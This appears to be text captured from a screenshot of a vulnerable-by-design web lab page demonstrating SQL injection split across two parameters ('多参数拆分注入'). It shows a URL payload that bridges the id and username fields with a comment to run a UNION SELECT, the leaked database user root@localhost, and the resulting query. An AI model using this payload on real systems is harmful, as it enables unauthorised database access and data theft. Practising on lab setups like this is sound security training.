 192.168.19.156/09/vul/s3.php?id=-1'union/*&username=*/select 1,user(),3,4--+
火狐官方站点 新手上路 常用网址 京东商城 Vulnerability: SQL In...
多参数拆分注入
id:1
用户名:root@localhost
密码:3
email:4
查询的语句是：select * from users where id='-1'union/*' and username='*/select 1,user(),3,4-- '